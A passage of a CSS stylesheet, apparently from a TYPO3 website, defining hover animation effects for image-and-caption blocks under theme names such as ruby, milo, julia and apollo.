.marley .ce-textpic:hover h2::after,
.marley .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*ruby*/
.ruby .ce-textpic {
  background-color: #17819c; }

.ruby .ce-textpic img {
  opacity: 0.7;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(1.15);
  transform: scale(1.15); }

.ruby .ce-textpic:hover img {
  opacity: 0.5;
  -webkit-transform: scale(1);
  transform: scale(1); }

.ruby .ce-textpic h2 {
  margin-top: 20%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0); }

.ruby .ce-textpic p {
  margin: 1em 0 0;
  padding: 3em;
  border: 1px solid #fff;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0) scale(1.1);
  transform: translate3d(0, 20px, 0) scale(1.1); }

.ruby .ce-textpic:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.ruby .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0) scale(1);
  transform: translate3d(0, 0, 0) scale(1); }

/*milo*/
.milo .ce-textpic {
  background: #2e5d5a; }

.milo .ce-textpic img {
  max-width: none;
  width: -webkit-calc(100% + 60px);
  width: calc(100% + 60px);
  opacity: 1;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-30px, 0, 0) scale(1.12);
  transform: translate3d(-30px, 0, 0) scale(1.12);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.milo .ce-textpic:hover img {
  opacity: 0.5;
  -webkit-transform: translate3d(0, 0, 0) scale(1);
  transform: translate3d(0, 0, 0) scale(1); }

.milo .ce-textpic h2 {
  position: absolute;
  right: 0;
  bottom: 0;
  padding: 1em 1.2em; }

.milo .ce-textpic p {
  padding: 0 10px 0 0;
  width: 50%;
  border-right: 1px solid #fff;
  text-align: right;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-40px, 0, 0);
  transform: translate3d(-40px, 0, 0); }

.milo .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*dexter*/
.dexter .ce-textpic {
  background: -webkit-linear-gradient(top, #258dc8 0%, #683c13 100%);
  background: linear-gradient(to bottom, #258dc8 0%, #683c13 100%); }

.dexter .ce-textpic img {
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.dexter .ce-textpic:hover img {
  opacity: 0.4; }

.dexter .ce-textpic .ce-bodytext::after {
  position: absolute;
  right: 30px;
  bottom: 30px;
  left: 30px;
  height: -webkit-calc("50% - 30px");
  height: calc("50% - 30px");
  border: 7px solid #fff;
  content: '';
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, -100%, 0);
  transform: translate3d(0, -100%, 0); }

.dexter .ce-textpic:hover .ce-bodytext::after {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.dexter .ce-textpic .ce-bodytext {
  padding: 3em;
  text-align: left; }

.dexter .ce-textpic p {
  position: absolute;
  right: 60px;
  bottom: 60px;
  left: 60px;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, -100px, 0);
  transform: translate3d(0, -100px, 0); }

.dexter .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*Sarah*/
.sarah .ce-textpic {
  background: #42b078; }

.sarah .ce-textpic img {
  max-width: none;
  width: -webkit-calc(100% + 20px);
  width: calc(100% + 20px);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-10px, 0, 0) scale(1.1);
  transform: translate3d(-10px, 0, 0) scale(1.1);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.sarah .ce-textpic:hover img {
  opacity: 0.4;
  -webkit-transform: translate3d(0, 0, 0) scale(1.1);
  transform: translate3d(0, 0, 0) scale(1.1); }

.sarah .ce-textpic .ce-bodytext {
  text-align: left; }

.sarah .ce-textpic h2 {
  position: relative;
  overflow: hidden;
  padding: 0.5em 0; }

.sarah .ce-textpic h2::after {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 3px;
  background: #fff;
  content: '';
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0); }

.sarah .ce-textpic:hover h2::after {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.sarah .ce-textpic p {
  padding: 1em 0;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0); }

.sarah .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*zoe*/
.zoe .ce-textpic .ce-bodytext {
  top: auto;
  bottom: 0;
  padding: 1em;
  height: 3.75em;
  background: #fff;
  color: #3c4a50;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0); }

.zoe .ce-textpic h2 {
  color: black; }

.zoe .ce-textpic p {
  position: absolute;
  bottom: 8em;
  padding: 2em;
  color: #fff;
  text-transform: none;
  font-size: 90%;
  opacity: 0;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
  -webkit-backface-visibility: hidden;
  /* Fix for Chrome 37.0.2062.120 (Mac) */ }

.zoe .ce-textpic h2,
.zoe .ce-textpic p.icon-links a {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 200%, 0);
  transform: translate3d(0, 200%, 0); }

.zoe .ce-textpic h2 {
  display: inline-block; }

figure.effect-zoe:hover p {
  opacity: 1; }

.zoe .ce-textpic:hover .ce-bodytext,
figure.effect-zoe:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.zoe .ce-textpic:hover h2 {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s; }

/*chico*/
.chico .ce-textpic img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(1.12);
  transform: scale(1.12); }

.chico .ce-textpic img {
  opacity: 0.5;
  -webkit-transform: scale(1);
  transform: scale(1); }

.chico .ce-textpic .ce-bodytext {
  padding: 3em; }

.chico .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  border: 1px solid #fff;
  content: '';
  -webkit-transform: scale(1.1);
  transform: scale(1.1); }

.chico .ce-textpic .ce-bodytext::before,
figure.effect-chico p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.chico .ce-textpic h2 {
  padding: 20% 0 20px 0; }

.chico .ce-textpic p {
  margin: 0 auto;
  max-width: 200px;
  -webkit-transform: scale(1.5);
  transform: scale(1.5); }

.chico .ce-textpic:hover .ce-bodytext::before,
.chico .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1); }

/*julia*/
.julia .ce-textpic {
  background: #2f3238; }

.julia .ce-textpic img {
  max-width: none;
  height: 400px;
  -webkit-transition: opacity 1s, -webkit-transform 1s;
  transition: opacity 1s, transform 1s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.julia .ce-textpic .ce-bodytext {
  text-align: left; }

.julia .ce-textpic h2 {
  position: relative;
  padding: 0.5em 0; }

.julia .ce-textpic p {
  display: inline-block;
  margin: 0 0 0.25em;
  padding: 0.4em 1em;
  background: rgba(255, 255, 255, 0.9);
  color: #2f3238;
  text-transform: none;
  font-weight: 500;
  font-size: 75%;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-360px, 0, 0);
  transform: translate3d(-360px, 0, 0); }

.julia .ce-textpic p:first-child {
  -webkit-transition-delay: 0.15s;
  transition-delay: 0.15s; }

.julia .ce-textpic p:nth-of-type(2) {
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s; }

.julia .ce-textpic p:nth-of-type(3) {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s; }

.julia .ce-textpic:hover p:first-child {
  -webkit-transition-delay: 0s;
  transition-delay: 0s; }

.julia .ce-textpic:hover p:nth-of-type(2) {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s; }

.julia .ce-textpic:hover p:nth-of-type(3) {
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s; }

.julia .ce-textpic:hover img {
  opacity: 0.4;
  -webkit-transform: scale3d(1.1, 1.1, 1);
  transform: scale3d(1.1, 1.1, 1); }

.julia .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*goliath*/
.goliath .ce-textpic {
  background: #df4e4e; }

.goliath .ce-textpic img,
.goliath .ce-textpich2 {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s; }

.goliath .ce-textpic img {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.goliath .ce-textpic h2,
.goliath .ce-textpic p {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 30px; }

.goliath .ce-textpic p {
  text-transform: none;
  font-size: 90%;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 50px, 0);
  transform: translate3d(0, 50px, 0); }

.goliath .ce-textpic:hover img {
  -webkit-transform: translate3d(0, -80px, 0);
  transform: translate3d(0, -80px, 0); }

.goliath .ce-textpic:hover h2 {
  -webkit-transform: translate3d(0, -100px, 0);
  transform: translate3d(0, -100px, 0); }

.goliath .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*hera*/
.hera .ce-textpic {
  background: #303fa9; }

.hera .ce-textpic h2 {
  font-size: 158.75%; }

.hera .ce-textpic h2,
.hera .ce-textpic p {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-50%, -50%, 0);
  transform: translate3d(-50%, -50%, 0);
  -webkit-transform-origin: 50%;
  transform-origin: 50%; }

.hera .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 200px;
  height: 200px;
  border: 2px solid #fff;
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-50%, -50%, 0) rotate3d(0, 0, 1, -45deg) scale3d(0, 0, 1);
  transform: translate3d(-50%, -50%, 0) rotate3d(0, 0, 1, -45deg) scale3d(0, 0, 1);
  -webkit-transform-origin: 50%;
  transform-origin: 50%; }

.hera .ce-textpic p {
  width: 100px;
  text-transform: none;
  font-size: 121%;
  line-height: 2; }

.hera .ce-textpic p a {
  color: #fff; }

.hera .ce-textpic p a:hover,
.hera .ce-textpic p a:focus {
  opacity: 0.6; }

.hera .ce-textpic p a i {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.hera .ce-textpic p a:first-child i {
  -webkit-transform: translate3d(-60px, -60px, 0);
  transform: translate3d(-60px, -60px, 0); }

.hera .ce-textpic p a:nth-child(2) i {
  -webkit-transform: translate3d(60px, -60px, 0);
  transform: translate3d(60px, -60px, 0); }

.hera .ce-textpic p a:nth-child(3) i {
  -webkit-transform: translate3d(-60px, 60px, 0);
  transform: translate3d(-60px, 60px, 0); }

.hera .ce-textpic p a:nth-child(4) i {
  -webkit-transform: translate3d(60px, 60px, 0);
  transform: translate3d(60px, 60px, 0); }

.hera .ce-textpic:hover .csc-textic-text::before {
  opacity: 1;
  -webkit-transform: translate3d(-50%, -50%, 0) rotate3d(0, 0, 1, -45deg) scale3d(1, 1, 1);
  transform: translate3d(-50%, -50%, 0) rotate3d(0, 0, 1, -45deg) scale3d(1, 1, 1); }

.hera .ce-textpic:hover h2 {
  opacity: 0;
  -webkit-transform: translate3d(-50%, -50%, 0) scale3d(0.8, 0.8, 1);
  transform: translate3d(-50%, -50%, 0) scale3d(0.8, 0.8, 1); }

.hera .ce-textpic:hover p i:empty {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  /* just because it's stronger than nth-child */
  opacity: 1; }

/*winston*/
.winston .ce-textpic {
  background: #162633;
  text-align: left; }

.winston .ce-textpic img {
  -webkit-transition: opacity 0.45s;
  transition: opacity 0.45s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.winston .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url(/fileadmin/global/img/triangle.svg) no-repeat center center;
  background-size: 100% 100%;
  content: '';
  -webkit-transition: opacity 0.45s, -webkit-transform 0.45s;
  transition: opacity 0.45s, transform 0.45s;
  -webkit-transform: rotate3d(0, 0, 1, 45deg);
  transform: rotate3d(0, 0, 1, 45deg);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%; }

.winston .ce-textpic h2 {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0); }

.winston .ce-textpic p {
  position: absolute;
  right: 0;
  bottom: 0;
  padding: 0 1.5em 7% 0; }

.winston .ce-textpic a {
  margin: 0 10px;
  color: #5d504f;
  font-size: 170%; }

.winston .ce-textpic a:hover,
.winston .ce-textpic a:focus {
  color: #cc6055; }

.winston .ce-textpic .ce-bodytext p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 50px, 0);
  transform: translate3d(0, 50px, 0); }

.winston .ce-textpic:hover img {
  opacity: 0.6; }

.winston .ce-textpic:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.winston .ce-textpic:hover .ce-bodytext::before {
  opacity: 0.7;
  -webkit-transform: rotate3d(0, 0, 1, 20deg);
  transform: rotate3d(0, 0, 1, 20deg); }

.winston .ce-textpic:hover .ce-bodytext p {
  opacity: 1;
  color: #222;
  -webkit-transform: translate3d(0, 0, 0);
  transform: rotate(343.5deg) translate3d(0, -20px, 0); }

/*selena*/
.selena .ce-textpic {
  background: #fff; }

.selena .ce-textpic img {
  opacity: 0.95;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%; }

.selena .ce-textpic:hover img {
  -webkit-transform: scale3d(0.95, 0.95, 1);
  transform: scale3d(0.95, 0.95, 1); }

.selena .ce-textpic h2 {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0); }

.selena .ce-textpic p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: perspective(1000px) rotate3d(1, 0, 0, 90deg);
  transform: perspective(1000px) rotate3d(1, 0, 0, 90deg);
  -webkit-transform-origin: 50% 0%;
  transform-origin: 50% 0%; }

.selena .ce-textpic:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.selena .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: perspective(1000px) rotate3d(1, 0, 0, 0);
  transform: perspective(1000px) rotate3d(1, 0, 0, 0); }

/*terry*/
.terry .ce-textpic {
  background: #34495e; }

.terry .ce-textpic .ce-bodytext {
  padding: 1em; }

.terry .ce-textpic .ce-bodytext::before,
.terry .ce-textpic .ce-bodytext::after {
  position: absolute;
  width: 200%;
  height: 200%;
  border-style: solid;
  border-color: #101010;
  content: '';
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s; }

.terry .ce-textpic .ce-bodytext::before {
  right: 0;
  bottom: 0;
  border-width: 0 70px 60px 0;
  -webkit-transform: translate3d(70px, 60px, 0);
  transform: translate3d(70px, 60px, 0); }

.terry .ce-textpic .ce-bodytext::after {
  top: 0;
  left: 0;
  border-width: 15px 0 0 15px;
  -webkit-transform: translate3d(-15px, -15px, 0);
  transform: translate3d(-15px, -15px, 0); }

.terry .ce-textpic img,
figure.effect-terry p a {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.terry .ce-textpic img {
  opacity: 0.85; }

.terry .ce-textpic h2 {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 0.4em 10px;
  width: 50%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0); }

@media screen and (max-width: 920px) {
  .terry .ce-textpic h2 {
    padding: 0.75em 10px;
    font-size: 120%; } }

.terry .ce-textpic .ce-bodytext p {
  clear: both;
  text-align: left;
  text-transform: none;
  font-size: 111%; }

.terry .ce-textpic .ce-bodytext p a {
  display: block;
  margin-bottom: 1em;
  color: #fff;
  opacity: 0;
  -webkit-transform: translate3d(90px, 0, 0);
  transform: translate3d(90px, 0, 0); }

.terry .ce-textpic p a:hover,
.terry .ce-textpic p a:focus {
  color: #f3cf3f; }

.terry .ce-textpic:hover .ce-bodytext::before,
.terry .ce-textpic:hover .ce-bodytext::after {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.terry .ce-textpic:hover:hover img {
  opacity: 0.6; }

.terry .ce-textpic:hover h2,
.terry .ce-textpic:hover p a {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.terry .ce-textpic:hover .ce-bodytext p a {
  opacity: 1; }

.terry .ce-textpic:hover .ce-bodytext p a:first-child {
  -webkit-transition-delay: 0.025s;
  transition-delay: 0.025s; }

.terry .ce-textpic:hover .ce-bodytext p a:nth-child(2) {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s; }

.terry .ce-textpic:hover .ce-bodytext p a:nth-child(3) {
  -webkit-transition-delay: 0.075s;
  transition-delay: 0.075s; }

.terry .ce-textpic:hover .ce-bodytext p a:nth-child(4) {
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s; }

/*phoebe*/
.phoebe .ce-textpic {
  background: #675983; }

.phoebe .ce-textpic img {
  opacity: 0.85;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.phoebe .ce-textpic:hover img {
  opacity: 0.6; }

.phoebe .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url(/fileadmin/global/img/triangle2.svg) no-repeat center center;
  background-size: 100% 100%;
  content: '';
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale3d(5, 2.5, 1);
  transform: scale3d(5, 2.5, 1);
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%; }

.phoebe .ce-textpic:hover .ce-bodytext::before {
  opacity: 0.6;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1); }

.phoebe .ce-textpic h2 {
  margin-top: 1em;
  -webkit-transition: transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 40px, 0);
  transform: translate3d(0, 40px, 0); }

.phoebe .ce-textpic:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.phoebe .ce-textpic .ce-bodytext p {
  color: #fff;
  font-size: 68.5%;
  opacity: 0;
  position: relative;
  display: inline-block;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.phoebe .ce-textpic:hover .ce-bodytext p {
  opacity: 1;
  font-size: 68.5%;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*apollo*/
.apollo .ce-textpic {
  background: #3498db; }

.apollo .ce-textpic img {
  opacity: 0.95;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale3d(1.05, 1.05, 1);
  transform: scale3d(1.05, 1.05, 1); }

.apollo .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.5);
  content: '';
  -webkit-transition: -webkit-transform 0.6s;
  transition: transform 0.6s;
  -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -100%, 0);
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -100%, 0); }

.apollo .ce-textpic p {
  position: absolute;
  right: 0;
  bottom: 0;
  margin: 3em;
  padding: 0 1em;
  max-width: 150px;
  border-right: 4px solid #fff;
  text-align: right;
  opacity: 0;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.apollo .ce-textpic h2 {
  text-align: left; }

.apollo .ce-textpic:hover img {
  opacity: 0.6;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1); }

.apollo .ce-textpic:hover .ce-bodytext::before {
  -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 100%, 0);
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 100%, 0); }

.apollo .ce-textpic:hover p {
  opacity: 1;
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s; }

/*kira*/
.kira .ce-textpic {
  background: #fff;
  text-align: left; }

.kira .ce-textpic img {
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.kira .ce-textpic .ce-bodytext {
  z-index: 1; }

.kira .ce-textpic .ce-bodytext p {
  padding: 2.25em 0.5em;
  font-weight: 600;
  line-height: 1.5;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, -10px, 0);
  transform: translate3d(0, -10px, 0); }

.kira .ce-textpic .ce-bodytext p {
  margin: 0 0.5em;
  color: #101010; }

.kira .ce-textpic .ce-bodytext p a:hover,
.kira .ce-textpic .ce-bodytext p a:focus {
  opacity: 0.6; }

.kira .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 0;
  right: 2em;
  left: 2em;
  z-index: -1;
  height: 3.5em;
  background: #fff;
  content: '';
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 4em, 0) scale3d(1, 0.023, 1);
  transform: translate3d(0, 4em, 0) scale3d(1, 0.023, 1);
  -webkit-transform-origin: 50% 0;
  transform-origin: 50% 0; }

.kira .ce-textpic:hover img {
  opacity: 0.5; }

.kira .ce-textpic:hover .ce-bodytext p {
  opacity: 1;
  font-size: 68.5%;
  color: #222;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.kira .ce-textpic:hover .ce-bodytext::before {
  opacity: 0.7;
  -webkit-transform: translate3d(0, 5em, 0) scale3d(1, 1, 1);
  transform: translate3d(0, 5em, 0) scale3d(1, 1, 1); }

/*steve*/
.steve .ce-textpic {
  z-index: auto;
  overflow: visible;
  background: #000; }

.steve .ce-textpic:before,
.steve .ce-textpic h2:before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  width: 100%;
  height: 100%;
  background: #000;
  content: '';
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.steve .ce-textpic:before {
  box-shadow: 0 3px 30px rgba(0, 0, 0, 0.8);
  opacity: 0; }

.steve .ce-textpic .ce-bodytext {
  z-index: 1; }

.steve .ce-textpic img {
  opacity: 1;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: perspective(1000px) translate3d(0, 0, 0);
  transform: perspective(1000px) translate3d(0, 0, 0); }

.steve .ce-textpic h2,
.steve .ce-textpic p {
  background: #fff;
  color: #2d434e; }

.steve .ce-textpic h2 {
  position: relative;
  margin-top: 2em;
  padding: 0.25em; }

.steve .ce-textpic h2:before {
  box-shadow: 0 1px 10px rgba(0, 0, 0, 0.5); }

.steve .ce-textpic p {
  margin-top: 1em;
  padding: 0.5em;
  font-weight: 800;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale3d(0.9, 0.9, 1);
  transform: scale3d(0.9, 0.9, 1); }

.steve .ce-textpic:hover:before {
  opacity: 1; }

.steve .ce-textpic:hover img {
  -webkit-transform: perspective(1000px) translate3d(0, 0, 21px);
  transform: perspective(1000px) translate3d(0, 0, 21px); }

.steve .ce-textpic:hover h2:before {
  opacity: 0; }

.steve .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1); }

/*moses*/
.moses .ce-textpic {
  background: -webkit-linear-gradient(-45deg, #EC65B7 0%, #05E0D8 100%);
  background: linear-gradient(-45deg, #EC65B7 0%, #05E0D8 100%); }

.moses .ce-textpic img {
  opacity: 0.85;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.moses .ce-textpic h2,
.moses .ce-textpic p {
  padding: 20px;
  width: 50%;
  height: 50%;
  border: 2px solid #fff; }

.moses .ce-textpic h2 {
  padding: 20px;
  width: 50%;
  height: 50%;
  text-align: left;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(10px, 10px, 0);
  transform: translate3d(10px, 10px, 0); }

.moses .ce-textpic p {
  padding: 20px;
  text-align: right;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-50%, -50%, 0);
  transform: translate3d(-50%, -50%, 0); }

.moses .ce-textpic :hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.moses .ce-textpic :hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.moses .ce-textpic :hover img {
  opacity: 0.6; }

/*jazz*/
.jazz .ce-textpic {
  background: -webkit-linear-gradient(-45deg, #f3cf3f 0%, #f33f58 100%);
  background: linear-gradient(-45deg, #f3cf3f 0%, #f33f58 100%); }

.jazz .ce-textpic img {
  opacity: 0.9; }

.jazz .ce-textpic .ce-bodytext::after,
.jazz .ce-textpic img,
.jazz .ce-textpic p {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.jazz .ce-textpic .ce-bodytext::after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  content: '';
  opacity: 0;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%; }

.jazz .ce-textpic h2,
.jazz .ce-textpic p {
  opacity: 1;
  -webkit-transform: scale3d(0.8, 0.8, 1);
  transform: scale3d(0.8, 0.8, 1); }

.jazz .ce-textpic h2 {
  padding-top: 26%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s; }

.jazz .ce-textpic p {
  padding: 0.5em 2em;
  text-transform: none;
  font-size: 0.85em;
  opacity: 0; }

.jazz .ce-textpic:hover img {
  opacity: 0.7;
  -webkit-transform: scale3d(1.05, 1.05, 1);
  transform: scale3d(1.05, 1.05, 1); }

.jazz .ce-textpic:hover .ce-bodytext::after {
  opacity: 1;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 1, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 1, 1); }

.jazz .ce-textpic:hover h2,
.jazz .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1); }

/*ming*/
.ming .ce-textpic {
  background: #030c17; }

.ming .ce-textpic img {
  opacity: 0.9;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.ming .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  border: 2px solid #fff;
  box-shadow: 0 0 0 30px rgba(255, 255, 255, 0.2);
  content: '';
  opacity: 0;
